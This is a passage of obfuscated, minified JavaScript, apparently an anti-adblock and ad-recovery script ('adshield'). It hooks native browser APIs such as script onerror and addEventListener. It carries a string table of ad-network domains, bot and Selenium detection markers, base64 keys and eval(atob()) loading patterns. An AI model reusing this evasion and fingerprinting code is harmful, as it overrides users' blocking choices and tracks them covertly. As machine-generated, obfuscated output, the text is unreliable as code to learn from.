ack\x27:()=>{},\x27xhr\x27:this});}),z[es(0x12c)][es(0xfb)](this,k);}}));};function\x20P(W){return\x20function(){const\x20eg=a0Z;for(var\x20b=arguments[eg(0x125)],O=new\x20Array(b),z=0x0;z<b;z++)O[z]=arguments[z];return\x20this[eg(0x134)]=O,W[eg(0x129)](this,O);};}function\x20Y(W,b,O){const\x20et=e2,z=Object[et(0x11d)](W,b);if(z){const\x20k={...z,\x27value\x27:O};delete\x20k[et(0xfa)],delete\x20k[et(0x12c)],Object[et(0x13a)](W,b,k);}else\x20W[b]=O;}function\x20D(W,b,O){const\x20ej=e2,z=W+\x27_\x27+b,k=w[ej(0xfa)]()[z];if(!k)return;const\x20S=ej(0x108)===W[ej(0x138)]()?window:ej(0x132)===W?window[ej(0x132)]:ej(0xfc)===W?window[ej(0xfc)]:window[W][ej(0xf3)],f=function(){const\x20eK=ej;for(var\x20A=arguments[eK(0x125)],U=new\x20Array(A),F=0x0;F<A;F++)U[F]=arguments[F];try{const\x20J=j[z];return\x20J?J[eK(0xfb)](this,k,...U):k[eK(0xfb)](this,...U);}catch(G){return\x20k[eK(0xfb)](this,...U);}},q=O?O(f):f;Object[ej(0x13a)](q,ej(0x13b),{\x27value\x27:b}),Object[ej(0x13a)](q,ej(0x106),{\x27value\x27:!0x0}),Y(S,b,q),window[ej(0x117)][ej(0x115)](()=>{const\x20ex=ej;window[ex(0x111)]&&!window[ex(0x111)][ex(0x124)]&&S[b]===q&&Y(S,b,k);}),g[z]=q;}window[K]||(w[e2(0xf9)](),D(e2(0x11b),e2(0x137),P),D(e2(0xfe),e2(0xfd)),D(e2(0x12e),e2(0x10b),N),(function(){const\x20eN=e2,W=(z,k)=>new\x20Promise((S,f)=>{const\x20eE=a0Z,[q]=k;q[eE(0x121)]?f(k):(E[eE(0x126)](()=>f(k)),z[eE(0x119)](eE(0x10c),()=>S()),window[eE(0x118)][eE(0x115)]({\x27type\x27:eE(0x120),\x27reject\x27:()=>f(k),\x27errArgs\x27:k,\x27tag\x27:z}));}),b=Object[eN(0x11d)](HTMLElement[eN(0xf3)],eN(0x128));Object[eN(0x13a)](HTMLElement[eN(0xf3)],eN(0x128),{\x27get\x27:function(){const\x20eI=eN,z=b[eI(0xfa)][eI(0xfb)](this);return(null==z?void\x200x0:z[eI(0x103)])||z;},\x27set\x27:function(z){const\x20eo=eN;var\x20k=this;if(x||!(this\x20instanceof\x20HTMLScriptElement)||eo(0x10e)!=typeof\x20z)return\x20b[eo(0x12c)][eo(0xfb)](this,z);const\x20S=function(){const\x20ei=eo;for(var\x20f=arguments[ei(0x125)],q=new\x20Array(f),A=0x0;A<f;A++)q[A]=arguments[A];return\x20W(k,q)[ei(0x12f)](U=>z[ei(0x129)](k,U));};S[eo(0x103)]=z,b[eo(0x12c)][eo(0xfb)](this,S);}});const\x20O=EventTarget[eN(0xf3)][eN(0x119)];EventTarget[eN(0xf3)][eN(0x119)]=function(){const\x20eM=eN;for(var\x20z=this,k=arguments[eM(0x125)],S=new\x20Array(k),f=0x0;f<k;f++)S[f]=arguments[f];const\x20[q,A,...U]=S;if(x||!(this\x20instanceof\x20HTMLScriptElement)||eM(0x109)!==q||!(A\x20instanceof\x20Object))return\x20O[eM(0xfb)](this,...S);const\x20F=function(){const\x20eP=eM;for(var\x20J=arguments[eP(0x125)],G=new\x20Array(J),H=0x0;H<J;H++)G[H]=arguments[H];return\x20W(z,G)[eP(0x12f)](T=>{const\x20eY=eP;eY(0x10e)==typeof\x20A?A[eY(0x129)](z,T):A[eY(0x139)](...T);});};O[eM(0xfb)](this,q,F,...U);};}()),M(),window[K]=!0x0);})());})()));','data-stndz-hidden','pubmatic.com','none|left|right|both|inline-start|inline-end','SVGElement','sddan.com','MessageEvent_origin','presage.io','start|end|center|baseline|stretch','generatedColumn','flashtalking.com','__phantomas','<compositing-operator>#','evalLength','<line-width>','advertisement','Nm03a3dlM3Fhb2h1NWc0Yno4aQ==','rad','https://consent.northernirelandworld.com','lvh','[csstree-match]\x20BREAK\x20after\x20','path','-moz-linear-gradient(\x20<-legacy-linear-gradient-arguments>\x20)|-webkit-linear-gradient(\x20<-legacy-linear-gradient-arguments>\x20)|-o-linear-gradient(\x20<-legacy-linear-gradient-arguments>\x20)','<line-width>||<line-style>||<color>','[<url>|<gradient>|none]\x20[<length-percentage>{4}\x20<-webkit-mask-box-repeat>{2}]?','sessionId','srcset','https://ad.yieldlab.net/yp','[first|last]?\x20baseline','revert-layer','gpt-vuukle','HTMLScriptElement_attributionSrc','type','cdn.flashtalking.com','<pseudo-element-selector>\x20<pseudo-class-selector>*','Click','setSourceContent','i|s','<\x27border-style\x27>','auto|stable&&both-edges?','https://c.html-load.com','Blocked\x20prebid\x20request\x20error\x20for\x20','circle(\x20[<shape-radius>]?\x20[at\x20<position>]?\x20)','searchParams','none|<position>#','</script><script\x20src=\x22','<complex-selector-list>','isVisibleNode','<\x27border-top-style\x27>','string|color|url|integer|number|length|angle|time|frequency|cap|ch|em|ex|ic|lh|rlh|rem|vb|vi|vw|vh|vmin|vmax|mm|Q|cm|in|pt|pc|px|deg|grad|rad|turn|ms|s|Hz|kHz|%','[clip|ellipsis|<string>]{1,2}','cooktoria.com','<\x27align-content\x27>\x20<\x27justify-content\x27>?','Document_querySelector','ACK_VISIBLE','bliink.io','balance','dogdrip.net','adingo.jp','auto|<\x27border-style\x27>','Worker','repeat(\x20[<integer\x20[1,∞]>]\x20,\x20[<line-names>?\x20<track-size>]+\x20<line-names>?\x20)','aXRoYw==','attributes','div','credentials','geb','__as_xhr_open_args','terms','atmedia.hu','bp_','languages','boolean','check','selector(\x20<complex-selector>\x20)','ads-partners.coupang.com','<ident>','capture','denied','normal|<content-distribution>|<overflow-position>?\x20[<content-position>|left|right]','auto|bar|block|underscore','paint(\x20<ident>\x20,\x20<declaration-value>?\x20)','AnPlusB','economy|exact','none|<angle>|[x|y|z|<number>{3}]&&<angle>','normal|[light|dark|<custom-ident>]+&&only?','_last','appVersion','[<declaration>?\x20\x27;\x27]*\x20<declaration>?','rotateY(\x20[<angle>|<zero>]\x20)','blur','token','matchStack','enter',',\x20scrollX:\x20','0|1','Vertical\x20line\x20is\x20expected','https://consent.northantstelegraph.co.uk','getArg','getCategoryExclusions','\x20iterations','https://www.google.com','preload','internet_explorer','EventTarget','nn_','auto|avoid|always|all|avoid-page|page|left|right|recto|verso|avoid-column|column|avoid-region|region','defineProperty','video','scanNumber','headers','HTMLVideoElement_poster','adkernel.com','HTMLIFrameElement_contentWindow','Event_stopImmediatePropagation','intervalId','3oORSJb','isSamsungBrowser','<namespace-prefix>?\x20[<string>|<url>]','[auto|<integer>]{1,3}','https://imasdk.googleapis.com','defer','as-revalidator','JSON','FontFace','[object\x20Date]','numeric-only|allow-keywords','canvas','edg/','display\x20none\x20excluding\x20pro','rect(\x20[<length-percentage>|auto]{4}\x20[round\x20<\x27border-radius\x27>]?\x20)','<color>+|none','<percentage>','repeat|no-repeat|space|round','_sorted','text-ads','Plus\x20sign','ident-token','[native\x20code]','none|in-flow|all','admanmedia.com','[historical-ligatures|no-historical-ligatures]','nhn','ar-yahoo-v1','N3k6eDIxOF1VI05DfW5XYU1Te0w=','Expect\x20`','stackadapt.com','DOMParser','<mf-name>','PerformanceEntry','<compound-selector>\x20[<combinator>?\x20<compound-selector>]*','ease|ease-in|ease-out|ease-in-out|cubic-bezier(\x20<number\x20[0,1]>\x20,\x20<number>\x20,\x20<number\x20[0,1]>\x20,\x20<number>\x20)','replaceScriptElementAsync','window.as_location','gpt-nextmillennium','root|nearest|self','as_location','Event','https://googleads.g.doubleclick.net/pagead/ads','PseudoClassSelector','baseURI','flat|preserve-3d','_phantom','No\x20element\x20indexed\x20by\x20','HTMLTableRowElement','<declaration-value>','https://ads.yieldmo.com/exchange/prebid','tb|rl|bt|lr','Jmo8UkRzW1c+YnVrTWBjPzEpCWw=','https://cmp.myhomebook.de','version','initial|inherit|unset|revert|revert-layer','<length>||<color>','<dashed-ident>','CSSStyleDeclaration_getPropertyValue','Ratio','[Bot]\x20bot\x20UA\x20detected,\x20ua=','atob','oklab(\x20[<percentage>|<number>|none]\x20[<percentage>|<number>|none]\x20[<percentage>|<number>|none]\x20[/\x20[<alpha-value>|none]]?\x20)','none|[underline||overline||line-through||blink]|spelling-error|grammar-error','buildID','HTMLFormElement_target','Exception\x20occurred\x20in\x20hooked\x20property\x20','onload','http:','/\x5cr\x5cn/g','mustIncludeStrings','adshield_apply','isEmpty','none|<color>|<url>\x20[none|<color>]?|context-fill|context-stroke','__$webdriverAsyncExecutor','revert','googletagservices.com','auto|touch','this.href=\x27https://paid.outbrain.com/network/redir','addAtrule_','<\x27mask-border-source\x27>||<\x27mask-border-slice\x27>\x20[/\x20<\x27mask-border-width\x27>?\x20[/\x20<\x27mask-border-outset\x27>]?]?||<\x27mask-border-repeat\x27>||<\x27mask-border-mode\x27>','delay','contentWindow','<font-stretch-absolute>{1,2}','inherit','dvmax','forEach','auto|none|<dashed-ident>|<scroll()>|<view()>','cache_isbot','stroke','https://fb.css-load.com','https://grid-bidder.criteo.com/openrtb_2_5/pbjs/auction/request','rect(\x20<top>\x20,\x20<right>\x20,\x20<bottom>\x20,\x20<left>\x20)|rect(\x20<top>\x20<right>\x20<bottom>\x20<left>\x20)','__gads=ID=','<matrix()>|<translate()>|<translateX()>|<translateY()>|<scale()>|<scaleX()>|<scaleY()>|<rotate()>|<skew()>|<skewX()>|<skewY()>|<matrix3d()>|<translate3d()>|<translateZ()>|<scale3d()>|<scaleZ()>|<rotate3d()>|<rotateX()>|<rotateY()>|<rotateZ()>|<perspective()>','BotdError','<number>','fGAJJ1JxajZDTldIXUk4c3g3dTNm','viously.com','[<length-percentage>|left|center|right]\x20[<length-percentage>|top|center|bottom]?','split','host','String','<symbol>\x20<symbol>?','<counter-style>|<string>|none','b3U3ZXJjdnc5bDAxeWdobmZpcDY4NWJ6eHF0YWszc2ptNA==','recognizer','single|multiple','combo','navigator.appVersion\x20is\x20undefined','cdn-exchange.toastoven.net','Bad\x20syntax',';\x20Partitioned','x:\x20','exportSnapshot','<grid-line>','prelude','counter(\x20<counter-name>\x20,\x20<counter-style>?\x20)','marker-end','content-ad','Bad\x20syntax\x20reference:\x20','4dex.io','ignore|stretch-to-fit','none|<offset-path>||<coord-box>','argument\x20name\x20is\x20invalid','<media-query-list>','ad\x5c.doubleclick\x5c.net|static\x5c.dable\x5c.io','v7.5.61','scripts','__as_ready_resolve','admiral','rotateZ(\x20[<angle>|<zero>]\x20)','HTMLFormElement','pos','<time>#','extra','avplayer.com','xywh(\x20<length-percentage>{2}\x20<length-percentage\x20[0,∞]>{2}\x20[round\x20<\x27border-radius\x27>]?\x20)','<ray()>|<url>|<basic-shape>','springserve.com','link[rel=\x22preload\x22][as=\x22script\x22][href=\x22','bWlsYmAjM0JhcV07RFRWP2UuPCAmYw==','NW52MWllZ3phMjY5anU4c29reTA0aDNwN3JsdGN4bWJx','tail','nearest-neighbor|bicubic','attributeValueKeys','ads-','cmVzZXJ2ZWQx','drag|no-drag','setRequestHeader','data-target','__selenium_evaluate','_Selenium_IDE_Recorder','/ivt/detect','@stylistic|@historical-forms|@styleset|@character-variant|@swash|@ornaments|@annotation','aditude','item\x20doesn\x27t\x20belong\x20to\x20list','<relative-real-selector-list>','caption|icon|menu|message-box|small-caption|status-bar','Unknown\x20node\x20type\x20`',';\x20HttpOnly','Rzc1MmVgTFh4J1ptfTk8CXs/Rg==','ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/','microad.jp','pub_728x90','feature','adWrapper','.get','_validateMapping','innerHTML','<mf-name>\x20:\x20<mf-value>','[none|<custom-ident>]#','HTMLVideoElement','<length>|<percentage>','XMLHttpRequest_responseType','ad.360yield-basic.com','r2b2.cz','idSubstrings','serverbid.com','[AdBlockDetector]\x20acceptable\x20ads\x20check\x20target\x20','cache_is_blocking_ads','runBoredpandaMonitor\x20error','admz','\x0a\x20\x20--------','fill|contain|cover|none|scale-down','additionalAdsBait','appiersig.com','analytics','applySourceMap','hash','Element_classList','charCode','adnxs.com','option\x20path\x20is\x20invalid','<time>|<percentage>','ad.as.amanad.adtdp.com','PseudoElementSelector','recovery_loaded_time','round(\x20<rounding-strategy>?\x20,\x20<calc-sum>\x20,\x20<calc-sum>\x20)','DeclarationList','EOF-token','normal|compact','Unexpected\x20syntax\x20\x27','data-sdk','<\x27left\x27>','logs','wechat','\x22],[class*=\x22','instance','phantomas','__gpp','none|<integer>','backgroundImage','keys','baseline|sub|super|text-top|text-bottom|middle|top|bottom|<percentage>|<length>','c3hwMlc5IC0zT25TJjdIPXJWNEQ7VFthdyFdTUFJL31MbA==','lookupNonWSType','sp_message_','https://c.amazon-adsystem.com/aax2/apstag.js','Apple','adtrafficquality.google','<color>','TlhHdDU9fV1iSWtoKThUPnAtfGVXcw==','http://127.0.0.1','rch','Document_cookie','[<ident-token>|\x27*\x27]?\x20\x27|\x27','none|zoom','checkPropertyName','ocelot.studio','(\x20<declaration>\x20)','StyleSheet','[data-ad-client]','cdn.adapex.io','defaultView','sn-','ad-placeholder','dn0qt3r0xannq.cloudfront.net','fromEntries','url','x-frame-height','skewY(\x20[<angle>|<zero>]\x20)','https://ap.lijit.com/rtb/bid','getSlots','\x20\x20\x20\x20','import','mod(\x20<calc-sum>\x20,\x20<calc-sum>\x20)','generate','-ms-inline-flexbox|-ms-grid|-ms-inline-grid|-webkit-flex|-webkit-inline-flex|-webkit-box|-webkit-inline-box|-moz-inline-stack|-moz-box|-moz-inline-box','onorientationchange','<outline-radius>{1,4}\x20[/\x20<outline-radius>{1,4}]?','is_admiral_active','appendScriptElementAsync','parseSourceMapInput','blur(\x20<length>\x20)','powerad.ai','<\x27border-top-color\x27>','geniee-prebid','\x22<\x22,\x20\x22>\x22,\x20\x22=\x22\x20or\x20\x22)\x22','reversed(\x20<counter-name>\x20)','<target-counter()>|<target-counters()>|<target-text()>','auto|<custom-ident>|[<integer>&&<custom-ident>?]|[span&&[<integer>||<custom-ident>]]','Keyword','fill','HTMLImageElement_attributionSrc','declaration','cdn.nidan.d2c.ne.jp','[left|right]||[top|bottom]','sdk','width','player','device-cmyk(\x20<cmyk-component>{4}\x20[/\x20[<alpha-value>|none]]?\x20)','application/json','HEAD','_sources','from(\x20<color>\x20)|color-stop(\x20[<number-zero-one>|<percentage>]\x20,\x20<color>\x20)|to(\x20<color>\x20)','productSub','geoedge.be','adcontainer','ownerNode','Token','as_inventory_frame_listener_adder','reduce','allowRunInIframe','loaded','addEventListener','afterend','debug','[common-ligatures|no-common-ligatures]','blocking_acceptable_ads','__prehooked','description','postmedia.solutions.cdn.optable.co','addMapping','<mask-reference>#','prebid','errorTrace\x20signal\x20unexpected\x20behaviour','[visible|hidden|clip|scroll|auto]{1,2}|<-non-standard-overflow>','resolvedOptions','HTMLAnchorElement_hostname','<family-name>','meta[http-equiv=\x22Content-Security-Policy\x22]','eventType',';\x20SameSite=Lax','getPropertyValue','snigel','/media/vpaid-display/iframe.html','auto|avoid','defineSlot','installedModules','parent','cmVzZXJ2ZWQy','_names','postMessage','thebrighttag.com','dvi','_sourceRoot','file','<grid-line>\x20[/\x20<grid-line>]?','else','tcString','[<counter-name>\x20<integer>?|<reversed-counter-name>\x20<integer>?]+|none','requestAnimationFrame','before\x20doesn\x27t\x20belong\x20to\x20list','<single-animation-fill-mode>#','enabled','false','.start','Delim\x20\x22','<\x27background-color\x27>||<bg-image>||<bg-position>\x20[/\x20<bg-size>]?||<repeat-style>||<attachment>||<box>||<box>','normal|italic|oblique\x20<angle>{0,2}','document.documentElement\x20is\x20undefined','aniview.com','HTMLTableCellElement','redir','lookupType','Hash','cloudfront.net','contain|none|auto','HTMLTableElement','head','Notification','skin_wrapper','A5|A4|A3|B5|B4|JIS-B5|JIS-B4|letter|legal|ledger','tagan.adlightning.com','clearTimeout','eval(atob(\x27','adnami.io','gpt_','https://consent.up.welt.de','element\x20display\x20none\x20important','<\x27top\x27>','<declaration-value>?','dppx','<outline-radius>','em1wYw==','CSSMozDocumentRule','element\x20out\x20of\x20viewable\x20window','scrollTo','getVersion','webGL','df-srv.de','Terminate\x20-\x20IVT\x20blocked','aria-label','ApplePayError','def','outerWidth','allowInterstitial','versions','repeating-conic-gradient(\x20[from\x20<angle>]?\x20[at\x20<position>]?\x20,\x20<angular-color-stop-list>\x20)','left|right|none|inline-start|inline-end','insurads.com','clientHeight','[<counter-name>\x20<integer>?]+|none','HTMLSourceElement_srcset','getDetections','<\x27max-width\x27>','checkAtruleName','async','coachjs','<length-percentage>{1,4}\x20[/\x20<length-percentage>{1,4}]?','awesomium','c.appier.net','HTMLLinkElement_as','_ignoreInvalidMapping','repeat-x|repeat-y|[repeat|space|round|no-repeat]{1,2}','exp(\x20<calc-sum>\x20)','normal|multiply|screen|overlay|darken|lighten|color-dodge|color-burn|hard-light|soft-light|difference|exclusion|hue|saturation|color|luminosity','Node_baseURI','HTMLAnchorElement_protocol','tokenIndex','<number\x20[1,∞]>','osano_','[<family-name>|<generic-family>]#','set-cookie','none|[<\x27flex-grow\x27>\x20<\x27flex-shrink\x27>?||<\x27flex-basis\x27>]','Object','7512dZWlpT','id5-sync.com','pipeThrough','pmdstatic.net','pw-','blob:','Element_removeAttribute','d2VneWpwenV4MzhxMmE5dm1pZm90','rel','html','func','exec','SktqJUlWels8RUgmPUZtaWN1TS46CVMteFBvWnM3CmtB','auto|<position>','__lastWatirAlert','ccgateway.net','/report','nthChildOf','fraudSensorParams','Element_hasAttribute','[<\x27scroll-timeline-name\x27>||<\x27scroll-timeline-axis\x27>]#','IdSelector','v4ac1eiZr0','cqmax','normal|<number>|<length>|<percentage>','unit','line','microad.net','N\x20is\x20expected','[AdBlockDetector]\x20page\x20unloaded\x20while\x20checking\x20acceptable\x20ads\x20target\x20','__driver_unwrapped','env(\x20<custom-ident>\x20,\x20<declaration-value>?\x20)','Bad\x20value\x20for\x20`','sqrt(\x20<calc-sum>\x20)','r2b2.io','<hex-color>|<absolute-color-function>|<named-color>|transparent','cmpChar','data-ignore','userAgent','attributionsrc','rex','INTERSTITIAL','(function(){','skipValidation','getElementsByTagName','[<predefined-rgb-params>|<xyz-params>]','preventDefault','DateTimeFormat','configurable','issue','Maximum\x20iteration\x20number\x20exceeded\x20(please\x20fill\x20an\x20issue\x20on\x20https://github.com/csstree/csstree/issues)','grippers|none','display','protectedHeader','matchAtruleDescriptor','leboncoin.fr','api.assertcom.de','sequentum','fullscreen','active','visit','<noscript>','Unknown\x20feature\x20','indexOf','splice','max-age','src','/npm-monitoring','.workers.dev','frames','about:blank','longestMatch','<relative-selector>#','Symbol','<\x27border-bottom-right-radius\x27>','state','/bq/','SharedWorker','none|element|auto','_generateSourcesContent','ActiveBorder|ActiveCaption|AppWorkspace|Background|ButtonFace|ButtonHighlight|ButtonShadow|ButtonText|CaptionText|GrayText|Highlight|HighlightText|InactiveBorder|InactiveCaption|InactiveCaptionText|InfoBackground|InfoText|Menu|MenuText|Scrollbar|ThreeDDarkShadow|ThreeDFace|ThreeDHighlight|ThreeDLightShadow|ThreeDShadow|Window|WindowFrame|WindowText','mediatradecraft.com','anchor-size(\x20[<anchor-element>||<anchor-size>]?\x20,\x20<length-percentage>?\x20)','ZmthZA==','isGecko','<\x27column-width\x27>||<\x27column-count\x27>','SourceMapGenerator.prototype.applySourceMap\x20requires\x20either\x20an\x20explicit\x20source\x20file,\x20or\x20the\x20source\x20map\x27s\x20\x22file\x22\x20property.\x20Both\x20were\x20omitted.','onmousedown','<\x27min-width\x27>','maxAge','selenium','normal|reverse|alternate|alternate-reverse','[restore-rejections]\x20handleQueued\x20fetch','className','encode','visualViewport','<shape-box>|fill-box|stroke-box|view-box','performance','max(\x20<calc-sum>#\x20)','symplr','[jis78|jis83|jis90|jis04|simplified|traditional]','<\x27block-size\x27>','gpt_limited','script-src','img_','rlh','serviceName','auto|optimizeSpeed|crispEdges|geometricPrecision','target=\x22_top\x22','none|railed','MessageEvent','eventSampleRatio','anonymous','Number\x20sign\x20is\x20not\x20allowed','fundingchoicesmessages.google.com','toPrimitive','layer(\x20<layer-name>\x20)','<an-plus-b>|even|odd','InE0CkozZmtaaGombHRgd0g1MFQ9J2d8KEVQW0ItUVlE','opacity(0)','ads-twitter.com','isSleipnir','browserKind','northantstelegraph.co.uk','givt_detected','default|none','log.pinterest.com','autobild.de','none|<dashed-ident>#','Element_matches','reserved1Output','<ns-prefix>?\x20<ident-token>','__as_xhr_onload','container','Rule','onWhiteSpace','checkAtrulePrelude','Y3J4bWpmN3loZ3Q2bzNwOGwwOWl2','thread-','exports','onerror','Counter','Element_setAttribute','HTMLAnchorElement_target','EventTarget_addEventListener','selector','consentframework.com','stopPropagation','HTMLIFrameElement_contentDocument','googlesyndication.com','destroySlots','normal|<try-size>','https://','<inset()>|<xywh()>|<rect()>|<circle()>|<ellipse()>|<polygon()>|<path()>','<\x27text-decoration-line\x27>||<\x27text-decoration-style\x27>||<\x27text-decoration-color\x27>||<\x27text-decoration-thickness\x27>','\x20used\x20missed\x20syntax\x20definition\x20','indiatimes.com','port2','none|capitalize|uppercase|lowercase|full-width|full-size-kana','e-planning.net','<\x27position-try-order\x27>?\x20<\x27position-try-fallbacks\x27>','https://cmp.osano.com','M2M1MWdvcTQwcHphbDlyNnh1dnRrZXkyc3duajdtaWhi','path(\x20[<fill-rule>\x20,]?\x20<string>\x20)','getReader','transferSize','<\x27-ms-scroll-limit-x-min\x27>\x20<\x27-ms-scroll-limit-y-min\x27>\x20<\x27-ms-scroll-limit-x-max\x27>\x20<\x27-ms-scroll-limit-y-max\x27>','https://html-load.cc','<\x27min-height\x27>','Unknown\x20property','mustExcludeStrings','https://hb.minutemedia-prebid.com/hb-mm-multi','xhr','originalLine','adfit','[-token','\x27:\x27\x20<pseudo-class-selector>|<legacy-pseudo-element-selector>','timeout','inside|outside','normal|italic|oblique\x20<angle>?','esp.rtbhouse.com','<\x27list-style-type\x27>||<\x27list-style-position\x27>||<\x27list-style-image\x27>','Unexpected\x20err\x20while\x20detecting\x20cosmetic\x20filter:\x20','yieldlove.com','isDelim','attributeFilter','<media-not>|<media-and>|<media-in-parens>','findIndex','read','opts','^(https?:)?\x5c/\x5c/ad\x5c.doubleclick\x5c.net\x5c/ddm\x5c/track(imp|clk)','isAbsolute','/cgi-bin/PelicanC.dll','Terminate\x20-\x20non-adblock','s2s.t13.io','light-dark(\x20<color>\x20,\x20<color>\x20)','_fa_','as_key','<font-weight-absolute>{1,2}','idFilter','[none|start|end|center]{1,2}','adshield-native','samsungbrowser','dmtkcw==','https://prg.smartadserver.com/prebid/v1','<custom-ident>','PEdjcE9JLwl6QVglNj85byByLmJtRlJpZT5Lc18pdjtWdQ==','scrollBy','<-webkit-gradient()>|<-legacy-linear-gradient>|<-legacy-repeating-linear-gradient>|<-legacy-radial-gradient>|<-legacy-repeating-radial-gradient>','isEncodedUrl','adblock_fingerprint','from|to|<percentage>|<timeline-range-name>\x20<percentage>','Window','hooked_page','gpt-adsinteractive','Intl','<symbol>+','auto|<svg-length>','auto|<length-percentage>','XMLHttpRequest_send','originalHostname','https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js','\x27[\x27\x20<wq-name>\x20\x27]\x27|\x27[\x27\x20<wq-name>\x20<attr-matcher>\x20[<string-token>|<ident-token>]\x20<attr-modifier>?\x20\x27]\x27','updateCursors','psts','ownKeys','gumgum.com','clickiocdn.com','translateX(\x20<length-percentage>\x20)','TypeSelector','<angle>|[[left-side|far-left|left|center-left|center|center-right|right|far-right|right-side]||behind]|leftwards|rightwards','fastclick.net','<length>{1,2}','shouldHookDomContentLoadedLateListeners','errArgs','Hex\x20or\x20identifier\x20is\x20expected','upright|rotate-left|rotate-right','HTMLMetaElement','script:','[getDecodedLocation]\x20failed\x20to\x20find\x20decoded\x20location','connection','normal|[<number>\x20<integer>?]','<line-style>','lvi','none|[fill|fill-opacity|stroke|stroke-opacity]#','setTargetingForGPTAsync','center|start|end|flex-start|flex-end','auto|never|always|<absolute-size>|<length>','api.ootoo.co.kr','Y29rcQ==','_serializeMappings','closest-side|closest-corner|farthest-side|farthest-corner|contain|cover','kueezrtb.com','sharethrough.com','httpEquiv','BotDetector.detect\x20can\x27t\x20be\x20called\x20before\x20BotDetector.collect','intersectionRect','1.9.1','SharedStorageWorklet_addModule','bored_panda_script_block_check','styleSheets','openx.net','var(\x20<custom-property-name>\x20,\x20<declaration-value>?\x20)','[auto|<length-percentage>]{1,2}','<bg-clip>#','<mask-reference>||<position>\x20[/\x20<bg-size>]?||<repeat-style>||<geometry-box>||[<geometry-box>|no-clip]||<compositing-operator>||<masking-mode>','<integer>|auto','HTMLAnchorElement_pathname','none|[crop||cross]','nextCharCode','halifaxcourier.co.uk','smilewanted.com','polarbyte','elem','/pcs/activeview?','include','webkit',']\x20by\x20[','<\x27right\x27>','dable','cookie','Function\x20name\x20must\x20be\x20`url`','<mask-layer>#','Window_frames','ads.linkedin.com','<angle>','Failed\x20to\x20detect\x20gpt\x20fetch','rfihub.com','skipWs','<length-percentage>','https://onetag-sys.com/prebid-request','auto|grayscale','divId','Identifier\x20is\x20expected\x20but\x20function\x20found','adpushup','getItem','top','dable-tdn','charCodeAt','qrscanner.net','repeating-linear-gradient(\x20[<angle>|to\x20<side-or-corner>]?\x20,\x20<color-stop-list>\x20)','auto|none|enabled|disabled','is_admiral_adwall_rendered','throwError','https://css-load.com','reset','parse','stylesheetUrlsToLoadBeforeHooking','parseCustomProperty','strict','space-all|normal|space-first|trim-start|trim-both|trim-all|auto','Not\x20a\x20Declaration\x20node','clear','response','getRandomValues','33across.com','wdioElectron','History','<ident>|<function-token>\x20<any-value>\x20)','cqb','enliple','MG96dXBrcng2cWp3bnlnbDM0bTdpOXRoMWY4djJiZWM1','Window_open','sync.search.spotxchange.com','Response_url','hsl(\x20<hue>\x20<percentage>\x20<percentage>\x20[/\x20<alpha-value>]?\x20)|hsl(\x20<hue>\x20,\x20<percentage>\x20,\x20<percentage>\x20,\x20<alpha-value>?\x20)','https://ssb-global.smartadserver.com/api/bid','normal|strong|moderate|none|reduced','isElementDisplayNoneImportant','Element_ariaLabel','[[left|center|right]||[top|center|bottom]|[left|center|right|<length-percentage>]\x20[top|center|bottom|<length-percentage>]?|[[left|right]\x20<length-percentage>]&&[[top|bottom]\x20<length-percentage>]]','read-only|read-write|read-write-plaintext-only','once','JSON_stringify','<\x27grid-template\x27>|<\x27grid-template-rows\x27>\x20/\x20[auto-flow&&dense?]\x20<\x27grid-auto-columns\x27>?|[auto-flow&&dense?]\x20<\x27grid-auto-rows\x27>?\x20/\x20<\x27grid-template-columns\x27>','applyTo','HTMLElement','combinator','repeating-radial-gradient(\x20[<ending-shape>||<size>]?\x20[at\x20<position>]?\x20,\x20<color-stop-list>\x20)','number','yieldlab.net','blocking_ads','static.criteo.net','postmedia.digital','Window_fetchLater','none|<filter-function-list>|<-ms-filter-function-list>','<media-condition>|[not|only]?\x20<media-type>\x20[and\x20<media-condition-without-or>]?','bot','normal|light|dark|<palette-identifier>','$cdc_asdjflasutopfhvcZLmcfl_','border-box|content-box|margin-box|padding-box','Group','done','document.documentElement.getAttributeNames\x20is\x20not\x20a\x20function','proper.io','safe','auto|<length>|<percentage>|min-content|max-content|fit-content|fit-content(\x20<length-percentage>\x20)|stretch|<-non-standard-size>','CDC','orientation','sort','command','__fr','HTML','cqw','https://exchange.kueezrtb.com/prebid/multi/','HTMLSourceElement_src','adshield','gptFetchSlots','contents|none','silent|[[x-soft|soft|medium|loud|x-loud]||<decibel>]','https://ad-delivery.net/px.gif?ch=2','adjacket','<generic-script-specific>|<generic-complete>|<generic-incomplete>|<-non-standard-generic-family>','<\x27animation-duration\x27>||<easing-function>||<\x27animation-delay\x27>||<single-animation-iteration-count>||<single-animation-direction>||<single-animation-fill-mode>||<single-animation-play-state>||[none|<keyframes-name>]||<single-animation-timeline>','adx.digitalmatter.services','teads','matched','/sodar/sodar2','ids','option\x20maxAge\x20is\x20invalid','yieldlove-ad-serving.net','googletag','Bad\x20value\x20`','/adsid/integrator.js','/prebid.js','next','adtelligent.com','getElementsByClassName','isVisibleDocument','truvidplayer.com','gpt','getServices','visibility','@@toPrimitive\x20must\x20return\x20a\x20primitive\x20value.','text-ad','cust_params','print','Analytics.event(','additionalHeaders','placeholder-slot','currentScript','__nightmare','focus/','classList','Layer','gpt-highfivve','\x20or\x20hex\x20digit','_asClickListeners','query','invalid\x20protect-id\x20key:\x20','script_block_check','FeatureRange','ad.gt','replaceState','cancelAnimationFrame','cXhuNml1cDNvdDhnejdmbGN3MDlieQ==','api.adiostech.com','isAdblockUser','fo2nsdf','adblock_circumvent_score','consumeFunctionName','<length>|thin|medium|thick','hasOwnProperty','undefined','/translator','selectorsToForceProtect','pointer-events','O2ZlUVhcLk54PHl9MgpVOWJJU0wvNmkhWXUjQWh8Q15a','api.rlcdn.com','conative.network','bzlxemF4dHA0MDZ3a2U3aWIyZzM4Znltdmo1bGNoMW5y','papi','HTMLAnchorElement_hash','webDriver','none|auto|<percentage>','none|[[filled|open]||[dot|circle|double-circle|triangle|sesame]]|<string>','cqh','programme.tv','elapsed_time_ms','media.net','$chrome_asyncScriptInfo','_set','Terminate\x20-\x20not\x20allowed\x20running\x20in\x20iframe','Expect\x20an\x20apostrophe','adthrive-','Script','window.external\x20is\x20undefined','priority','_array','coupang-dynamic','start|end|center|stretch','Condition','parentElement','a2AoNTl3aikie2c+c1xvNlRpQXgKTFA/cWFwdDBdLUl5ZQ==','messageId','<wq-name>|<ns-prefix>?\x20\x27*\x27','adChoice','[<mask-reference>||<position>\x20[/\